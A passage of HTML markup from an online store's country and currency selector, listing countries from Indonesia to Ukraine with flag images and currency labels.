                      class="localization-form-v2__image"
                    >
                  
                  Indonesia | IDR Rp
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IQ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/iq.png"
                      width="20"
                      height="15"
                      alt="Iraq"
                      class="localization-form-v2__image"
                    >
                  
                  Iraq | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ie.png"
                      width="20"
                      height="15"
                      alt="Ireland"
                      class="localization-form-v2__image"
                    >
                  
                  Ireland | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/im.png"
                      width="20"
                      height="15"
                      alt="Isle of Man"
                      class="localization-form-v2__image"
                    >
                  
                  Isle of Man | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/il.png"
                      width="20"
                      height="15"
                      alt="Israel"
                      class="localization-form-v2__image"
                    >
                  
                  Israel | ILS ₪
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="IT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/it.png"
                      width="20"
                      height="15"
                      alt="Italy"
                      class="localization-form-v2__image"
                    >
                  
                  Italy | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jp.png"
                      width="20"
                      height="15"
                      alt="Japan"
                      class="localization-form-v2__image"
                    >
                  
                  Japan | JPY ¥
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/je.png"
                      width="20"
                      height="15"
                      alt="Jersey"
                      class="localization-form-v2__image"
                    >
                  
                  Jersey | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="JO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/jo.png"
                      width="20"
                      height="15"
                      alt="Jordan"
                      class="localization-form-v2__image"
                    >
                  
                  Jordan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kz.png"
                      width="20"
                      height="15"
                      alt="Kazakhstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kazakhstan | KZT ₸
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ke.png"
                      width="20"
                      height="15"
                      alt="Kenya"
                      class="localization-form-v2__image"
                    >
                  
                  Kenya | KES KSh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="XK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/xk.png"
                      width="20"
                      height="15"
                      alt="Kosovo"
                      class="localization-form-v2__image"
                    >
                  
                  Kosovo | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kw.png"
                      width="20"
                      height="15"
                      alt="Kuwait"
                      class="localization-form-v2__image"
                    >
                  
                  Kuwait | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kg.png"
                      width="20"
                      height="15"
                      alt="Kyrgyzstan"
                      class="localization-form-v2__image"
                    >
                  
                  Kyrgyzstan | KGS som
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/la.png"
                      width="20"
                      height="15"
                      alt="Laos"
                      class="localization-form-v2__image"
                    >
                  
                  Laos | LAK ₭
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lv.png"
                      width="20"
                      height="15"
                      alt="Latvia"
                      class="localization-form-v2__image"
                    >
                  
                  Latvia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LB"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lb.png"
                      width="20"
                      height="15"
                      alt="Lebanon"
                      class="localization-form-v2__image"
                    >
                  
                  Lebanon | LBP ل.ل
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ls.png"
                      width="20"
                      height="15"
                      alt="Lesotho"
                      class="localization-form-v2__image"
                    >
                  
                  Lesotho | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lr.png"
                      width="20"
                      height="15"
                      alt="Liberia"
                      class="localization-form-v2__image"
                    >
                  
                  Liberia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ly.png"
                      width="20"
                      height="15"
                      alt="Libya"
                      class="localization-form-v2__image"
                    >
                  
                  Libya | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/li.png"
                      width="20"
                      height="15"
                      alt="Liechtenstein"
                      class="localization-form-v2__image"
                    >
                  
                  Liechtenstein | CHF CHF
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lt.png"
                      width="20"
                      height="15"
                      alt="Lithuania"
                      class="localization-form-v2__image"
                    >
                  
                  Lithuania | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lu.png"
                      width="20"
                      height="15"
                      alt="Luxembourg"
                      class="localization-form-v2__image"
                    >
                  
                  Luxembourg | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mo.png"
                      width="20"
                      height="15"
                      alt="Macao SAR"
                      class="localization-form-v2__image"
                    >
                  
                  Macao SAR | MOP P
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mg.png"
                      width="20"
                      height="15"
                      alt="Madagascar"
                      class="localization-form-v2__image"
                    >
                  
                  Madagascar | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mw.png"
                      width="20"
                      height="15"
                      alt="Malawi"
                      class="localization-form-v2__image"
                    >
                  
                  Malawi | MWK MK
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MY"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/my.png"
                      width="20"
                      height="15"
                      alt="Malaysia"
                      class="localization-form-v2__image"
                    >
                  
                  Malaysia | MYR RM
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MV"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mv.png"
                      width="20"
                      height="15"
                      alt="Maldives"
                      class="localization-form-v2__image"
                    >
                  
                  Maldives | MVR MVR
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ML"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ml.png"
                      width="20"
                      height="15"
                      alt="Mali"
                      class="localization-form-v2__image"
                    >
                  
                  Mali | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mt.png"
                      width="20"
                      height="15"
                      alt="Malta"
                      class="localization-form-v2__image"
                    >
                  
                  Malta | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mr.png"
                      width="20"
                      height="15"
                      alt="Mauritania"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritania | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mu.png"
                      width="20"
                      height="15"
                      alt="Mauritius"
                      class="localization-form-v2__image"
                    >
                  
                  Mauritius | MUR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="YT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/yt.png"
                      width="20"
                      height="15"
                      alt="Mayotte"
                      class="localization-form-v2__image"
                    >
                  
                  Mayotte | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/md.png"
                      width="20"
                      height="15"
                      alt="Moldova"
                      class="localization-form-v2__image"
                    >
                  
                  Moldova | MDL L
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mc.png"
                      width="20"
                      height="15"
                      alt="Monaco"
                      class="localization-form-v2__image"
                    >
                  
                  Monaco | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mn.png"
                      width="20"
                      height="15"
                      alt="Mongolia"
                      class="localization-form-v2__image"
                    >
                  
                  Mongolia | MNT ₮
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ME"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/me.png"
                      width="20"
                      height="15"
                      alt="Montenegro"
                      class="localization-form-v2__image"
                    >
                  
                  Montenegro | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ma.png"
                      width="20"
                      height="15"
                      alt="Morocco"
                      class="localization-form-v2__image"
                    >
                  
                  Morocco | MAD د.م.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mz.png"
                      width="20"
                      height="15"
                      alt="Mozambique"
                      class="localization-form-v2__image"
                    >
                  
                  Mozambique | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mm.png"
                      width="20"
                      height="15"
                      alt="Myanmar (Burma)"
                      class="localization-form-v2__image"
                    >
                  
                  Myanmar (Burma) | MMK K
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/na.png"
                      width="20"
                      height="15"
                      alt="Namibia"
                      class="localization-form-v2__image"
                    >
                  
                  Namibia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NP"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/np.png"
                      width="20"
                      height="15"
                      alt="Nepal"
                      class="localization-form-v2__image"
                    >
                  
                  Nepal | NPR Rs.
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nl.png"
                      width="20"
                      height="15"
                      alt="Netherlands"
                      class="localization-form-v2__image"
                    >
                  
                  Netherlands | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/nz.png"
                      width="20"
                      height="15"
                      alt="New Zealand"
                      class="localization-form-v2__image"
                    >
                  
                  New Zealand | NZD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ne.png"
                      width="20"
                      height="15"
                      alt="Niger"
                      class="localization-form-v2__image"
                    >
                  
                  Niger | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ng.png"
                      width="20"
                      height="15"
                      alt="Nigeria"
                      class="localization-form-v2__image"
                    >
                  
                  Nigeria | NGN ₦
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="MK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/mk.png"
                      width="20"
                      height="15"
                      alt="North Macedonia"
                      class="localization-form-v2__image"
                    >
                  
                  North Macedonia | MKD ден
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="NO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/no.png"
                      width="20"
                      height="15"
                      alt="Norway"
                      class="localization-form-v2__image"
                    >
                  
                  Norway | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="OM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/om.png"
                      width="20"
                      height="15"
                      alt="Oman"
                      class="localization-form-v2__image"
                    >
                  
                  Oman | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pk.png"
                      width="20"
                      height="15"
                      alt="Pakistan"
                      class="localization-form-v2__image"
                    >
                  
                  Pakistan | PKR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ps.png"
                      width="20"
                      height="15"
                      alt="Palestinian Territories"
                      class="localization-form-v2__image"
                    >
                  
                  Palestinian Territories | ILS ₪
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ph.png"
                      width="20"
                      height="15"
                      alt="Philippines"
                      class="localization-form-v2__image"
                    >
                  
                  Philippines | PHP ₱
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pl.png"
                      width="20"
                      height="15"
                      alt="Poland"
                      class="localization-form-v2__image"
                    >
                  
                  Poland | PLN zł
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="PT"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/pt.png"
                      width="20"
                      height="15"
                      alt="Portugal"
                      class="localization-form-v2__image"
                    >
                  
                  Portugal | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="QA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/qa.png"
                      width="20"
                      height="15"
                      alt="Qatar"
                      class="localization-form-v2__image"
                    >
                  
                  Qatar | QAR ر.ق
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/re.png"
                      width="20"
                      height="15"
                      alt="Réunion"
                      class="localization-form-v2__image"
                    >
                  
                  Réunion | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ro.png"
                      width="20"
                      height="15"
                      alt="Romania"
                      class="localization-form-v2__image"
                    >
                  
                  Romania | RON Lei
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RU"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ru.png"
                      width="20"
                      height="15"
                      alt="Russia"
                      class="localization-form-v2__image"
                    >
                  
                  Russia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rw.png"
                      width="20"
                      height="15"
                      alt="Rwanda"
                      class="localization-form-v2__image"
                    >
                  
                  Rwanda | RWF FRw
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sm.png"
                      width="20"
                      height="15"
                      alt="San Marino"
                      class="localization-form-v2__image"
                    >
                  
                  San Marino | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ST"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/st.png"
                      width="20"
                      height="15"
                      alt="São Tomé &amp; Príncipe"
                      class="localization-form-v2__image"
                    >
                  
                  São Tomé &amp; Príncipe | STD Db
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sa.png"
                      width="20"
                      height="15"
                      alt="Saudi Arabia"
                      class="localization-form-v2__image"
                    >
                  
                  Saudi Arabia | SAR ر.س
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sn.png"
                      width="20"
                      height="15"
                      alt="Senegal"
                      class="localization-form-v2__image"
                    >
                  
                  Senegal | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="RS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/rs.png"
                      width="20"
                      height="15"
                      alt="Serbia"
                      class="localization-form-v2__image"
                    >
                  
                  Serbia | RSD РСД
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SC"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sc.png"
                      width="20"
                      height="15"
                      alt="Seychelles"
                      class="localization-form-v2__image"
                    >
                  
                  Seychelles | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sl.png"
                      width="20"
                      height="15"
                      alt="Sierra Leone"
                      class="localization-form-v2__image"
                    >
                  
                  Sierra Leone | SLL Le
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sg.png"
                      width="20"
                      height="15"
                      alt="Singapore"
                      class="localization-form-v2__image"
                    >
                  
                  Singapore | SGD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sk.png"
                      width="20"
                      height="15"
                      alt="Slovakia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovakia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SI"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/si.png"
                      width="20"
                      height="15"
                      alt="Slovenia"
                      class="localization-form-v2__image"
                    >
                  
                  Slovenia | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SO"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/so.png"
                      width="20"
                      height="15"
                      alt="Somalia"
                      class="localization-form-v2__image"
                    >
                  
                  Somalia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ZA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/za.png"
                      width="20"
                      height="15"
                      alt="South Africa"
                      class="localization-form-v2__image"
                    >
                  
                  South Africa | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="KR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/kr.png"
                      width="20"
                      height="15"
                      alt="South Korea"
                      class="localization-form-v2__image"
                    >
                  
                  South Korea | KRW ₩
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SS"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ss.png"
                      width="20"
                      height="15"
                      alt="South Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  South Sudan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="ES"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/es.png"
                      width="20"
                      height="15"
                      alt="Spain"
                      class="localization-form-v2__image"
                    >
                  
                  Spain | EUR €
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="LK"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/lk.png"
                      width="20"
                      height="15"
                      alt="Sri Lanka"
                      class="localization-form-v2__image"
                    >
                  
                  Sri Lanka | LKR ₨
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sh.png"
                      width="20"
                      height="15"
                      alt="St. Helena"
                      class="localization-form-v2__image"
                    >
                  
                  St. Helena | SHP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SD"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sd.png"
                      width="20"
                      height="15"
                      alt="Sudan"
                      class="localization-form-v2__image"
                    >
                  
                  Sudan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/sj.png"
                      width="20"
                      height="15"
                      alt="Svalbard &amp; Jan Mayen"
                      class="localization-form-v2__image"
                    >
                  
                  Svalbard &amp; Jan Mayen | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="SE"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/se.png"
                      width="20"
                      height="15"
                      alt="Sweden"
                      class="localization-form-v2__image"
                    >
                  
                  Sweden | SEK kr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="CH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ch.png"
                      width="20"
                      height="15"
                      alt="Switzerland"
                      class="localization-form-v2__image"
                    >
                  
                  Switzerland | CHF CHF
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TW"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tw.png"
                      width="20"
                      height="15"
                      alt="Taiwan"
                      class="localization-form-v2__image"
                    >
                  
                  Taiwan | TWD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TJ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tj.png"
                      width="20"
                      height="15"
                      alt="Tajikistan"
                      class="localization-form-v2__image"
                    >
                  
                  Tajikistan | TJS ЅМ
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TZ"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tz.png"
                      width="20"
                      height="15"
                      alt="Tanzania"
                      class="localization-form-v2__image"
                    >
                  
                  Tanzania | TZS Sh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TH"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/th.png"
                      width="20"
                      height="15"
                      alt="Thailand"
                      class="localization-form-v2__image"
                    >
                  
                  Thailand | THB ฿
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TL"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tl.png"
                      width="20"
                      height="15"
                      alt="Timor-Leste"
                      class="localization-form-v2__image"
                    >
                  
                  Timor-Leste | USD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tg.png"
                      width="20"
                      height="15"
                      alt="Togo"
                      class="localization-form-v2__image"
                    >
                  
                  Togo | XOF Fr
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ta.png"
                      width="20"
                      height="15"
                      alt="Tristan da Cunha"
                      class="localization-form-v2__image"
                    >
                  
                  Tristan da Cunha | GBP £
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TN"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tn.png"
                      width="20"
                      height="15"
                      alt="Tunisia"
                      class="localization-form-v2__image"
                    >
                  
                  Tunisia | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TR"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tr.png"
                      width="20"
                      height="15"
                      alt="Türkiye"
                      class="localization-form-v2__image"
                    >
                  
                  Türkiye | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="TM"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/tm.png"
                      width="20"
                      height="15"
                      alt="Turkmenistan"
                      class="localization-form-v2__image"
                    >
                  
                  Turkmenistan | AUD $
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UG"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ug.png"
                      width="20"
                      height="15"
                      alt="Uganda"
                      class="localization-form-v2__image"
                    >
                  
                  Uganda | UGX USh
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="UA"
                >
                  
                    <img
                      src="https://flagcdn.com/w80/ua.png"
                      width="20"
                      height="15"
                      alt="Ukraine"
                      class="localization-form-v2__image"
                    >
                  
                  Ukraine | UAH ₴
                </a>
              </li><li class="disclosure__item" tabindex="-1">
                <a
                  class="disclosure__link caption-large"
                  href="#"
                  
                  data-value="AE"
                >
